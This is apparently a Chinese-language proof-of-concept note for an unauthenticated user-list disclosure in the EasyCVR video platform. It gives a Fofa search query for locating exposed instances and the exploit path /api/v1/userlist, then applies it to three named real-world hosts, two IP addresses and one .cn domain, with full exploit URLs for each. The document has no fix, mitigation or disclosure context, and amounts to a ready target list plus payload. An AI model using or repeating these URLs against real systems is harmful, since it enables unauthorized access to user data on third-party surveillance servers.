Fofa：body="EasyCVR"



Poc：poc:URL+/api/v1/userlist?pageindex=0&pagesize=10

资产一:http://36.139.122.12:18000/#/login



Poc:http://36.139.122.12:18000/api/v1/userlist?pageindex=0&pagesize=10



资产二：<https://221.226.114.142:18063>



Poc：https://221.226.114.142:18063/api/v1/userlist?pageindex=0&pagesize=10



资产三：https://jkqzhyqzs-spg.nxnzt.cn/#/login



Poc：https://jkqzhyqzs-spg.nxnzt.cn/api/v1/userlist?pageindex=0&pagesize=10

